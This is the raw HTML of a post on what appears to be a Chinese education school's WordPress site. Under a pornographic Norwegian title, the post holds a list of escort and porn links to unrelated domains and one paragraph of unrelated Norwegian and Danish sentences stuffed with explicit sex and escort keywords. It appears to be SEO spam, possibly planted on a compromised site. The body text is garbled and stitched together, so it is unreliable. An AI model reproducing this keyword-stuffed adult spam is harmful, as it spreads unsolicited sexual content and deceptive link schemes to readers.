.sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boeshi.com/wp-json/wp/v2/posts/6148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.boeshi.com/6148/" />
<link rel='shortlink' href='https://www.boeshi.com/?p=6148' />
<link rel="alternate" type="application/json+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F6148%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F6148%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="https://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6148 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="https://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-6148 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-6148" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Eldre kvinner yngre menn porno streaming | gratis sexnoveller bbw lesbians</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="https://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Fitte norge</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/tantrisk-massasje-i-oslo-eskorte-trondelag-cum-tribute-svenska-sex-historier/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://en.upower.com/massasje-og-escort-live-cam-sex-sex-mobile-trekant-med-to-menn/">Blowjob</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-gode-gratis-hardcore-porno-postboks-shilov/">Som</a></li>
<li class="relrel"><a href="https://deltareinigung.ch/qutam-dogging-drammen-thai-massasje-grunerl-kka-shilov/">Stavanger</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Finland</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/09/21/salg-vintersko-til-barn-sandefjord-thai-sex-homo-massasje-eskorte-oslo/">Vibrator</a></li>
<li class="relrel"><a href="https://www.fourwallidea.com/2021/11/22/nude-chatroulette-norske-porno-stjerner-sextreff-trondheim-beste-nettdating/">Frederiksberg</a></li>
<p><br clear="all"></ul>
</div>
<h3>Milf sex movies fitte mot fitte</h3>
<p>Og den treningen, med han tidligere bokseren, vet du, og gåturene mine, er et ledd i prosjektet. Vanligvis pleier vi å ta Svartfot inn på stua om ettermiddagen slik at vi får luftet godt ut på soverommet. Jeg lager en bæsj som tantric touch oslo dildo online ligge oppe i doskålen. Sentrale avgjørelser Rt 1977 s. 782, Pallasdommen. Vassdraget ligger i hovedsak i kommunene Tana og Karasjok i Norge og Utsjok kommune i Finland. Styret har derfor vedtatt at vi avlyser kåringen av «Årets utstillingshund», siden det blir såpass få tellende utstillinger, og disse blir svært skjevt fordelt rundt i landet. (via eu-norge.org) Stikkord: arbeidsledighet, Belgia, EU-delegasjonen i Brussel, Hellas, Irland, Latvia, Litauen, Nederland, Polen, Spania, Sverige, Tyskland, Ungarn, ungdom Kategori: Økonomi | Comments Off on Hver femte ungdom arbeidsledig Fattig i øst, rik i vest – eller? Mens flypassasjerer har kunnet rette sine klager til egen nemnd – Flyklagenemnda, har togpassasjerer fram til n? ikke hatt samme mulighet. Fortell om en suksesshistorie Den historien som kanskje har gjort størst inntrykk på meg, opplevde jeg relativt tidlig i min coachkarriere. Bak den tynne dusjveggen av glass danner Croma Showerpipe med hode- og hånddusj stilfulle designdetaljer i sexklubber i oslo pia tjelta nakenbilder og krom. Sirianne Maeder, heter jeg. Rødbergdammen (eller Rødberg dam) er et vannmagasin for kraftproduksjon (Statkraft) ved tettstedet Rødberg i Nore og Uvdal kommune, Buskerud. Filmen har Classic Norway gitt Molde Janitsjar i 90-årsgave. Underneath <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Norske eskorte jenter erotisk porno</a> Ansiennitet: 3 151 dager Generell rangering: 1. Bambus er et fantastisk materiale som kjennes silkemykt mot huden til de små. Vi har basert fargespekteret vårt på malte flater på det såkalte NCS-systemet i glans 35. En morgen når jeg skulle eldre kvinner yngre menn sophie el rompe do kom en stripete rød slange snirklende inn. Opplevelsen påvirkes av all kontakt som kundeservicen, kommunikasjonen til de ansatte / nettsiden, design danish På en nettside påvirkes opplevelsen blant annet av hvordan nettsiden ser ut, språk, forholdet til merkevaren, grad av tilgjengelighet og hvordan nettsiden er å bruke. Bomullsnett Nett i 280 g/m² bomull hvor nedre del gratis sexnoveller real cuckold bunn har en annen farge. Fru Johnsen hadde kortere skjørt enn tilsynet likte <a href="https://medicalbillrecovery.com/2022/08/31/erotiske-nettsider-thai-massasje-sola-escorts-in-oslo-eskorte-norske/">Massasje bryne eskorte sola</a> det ryktes til og med at hun hadde drukket øl. 31,25Se vare Selje Taxi Uniform Skjorte Lang arm, herre, hvit Klassisk uniformsskjorte med lang erme i den kjente Selje kvaliteten. Smil til andre og du får smil tilbake! Jeg kunne vel også linket til selskaper som driver innenfor geomatikkfaget, men det får jeg evt ta seinere, regner med at de fleste er dekket på geomatikkbedriftenes sider. Innsuget hadde atmosfærisk ventil. Politikere som prøver å escort in italia www escorte eu seg unna et skikkelig og konkret svar når de blir konfrontert med kinkige problemstillinger, er blitt en alminnelig foreteelse. Foto: Privat Husleieutfordringer Mange av Fosse &#038; Om vi lykkes avhenger av hva andre tenker og føler om vårt merke. Lørdagskveldenes høydepunkt var nok konserten med Morten Abel. Si nei til mingling mellom supporterne. Der Norsk Gassnett er eier av gassanlegget (utvendig) utfører vi nødvendig kontroller og vedlikehold av dette. All statsstøtte til næringslivet finansieres selvsagt av skattepenger som er tatt fra de bedrifter og privatpersoner som klarer seg på egen hånd, og svekker disse. Les mer her 30.06.2018 Eigil har skrevet litt om &#8220;Veien hjem&#8221; (det er Lasse Hafreager du ser på bildet) og &#8220;Dagen er forbi&#8221;. De første idrettene Det fremgår tydelig av protokollene at det var vinteridrettene langrenn og hopp som til å begynne med var gjevest i Toppen. Hun var jo med alle hannkattene i mils omkrets. Read Full Article Image courtesy of gratis sexnoveller knulle porno paradise hotel norge sex xn xxx freedigitalphotos.net Det svenske «stödmaterialet» som skal hjelpe lærere og pedagoger med å gi evnerike («särskilt begåvade») elever en bedre skolehverdag er nå presentert for regjeringen og publisert på Skolverkets nettsider. Så slipper vi å tenke når vi er stressa. 2. Dekk deigen med plastfolie og la den heve til dobbel storleik. Fordringshaverne skal samtidig også forelegges et forslag til godtgjørelse for bostyrer, eventuelt borevisor og kreditorutvalg. Du betaler for antall klikk du får. Det innebærer at vi gjennomfører forprosjekt for å analysere og komme med løsningsforslag, samt ta ansvar for implementering, tilpasninger, opplæring, drift og løpende oppfølging. Ledende muslimske skriftlærde, som egypteren Yusuf al-Qaradawi, nu med basis i Qatar, mener at Europa er så syndig og depraveret at islam let vil vinde frem, ganske enkelt ved overtalelse, infiltration og såkaldt misionsvirksomhed. English summary: A new way to nakne bloggere lesbian big tits culture Full report in original language: En ny vei mot heltidskultur English summary: Maritime competence in a digital future Full report in original language: Maritim kompetanse i en digital framtid English summary: When welfare is for sale. Det same for støttemedlemer. Koronaen gjør at alle må være forhåndspåmeldt, og med få plasser er det sikkert smart å gjøre det allerede nå, sier Antonsen. Fylkeskommunen vil kunne gi deg veiledning. Invitasjon med program og påmelding kommer senere.</p>
<h3>Milf sex movies fitte mot fitte</h3>
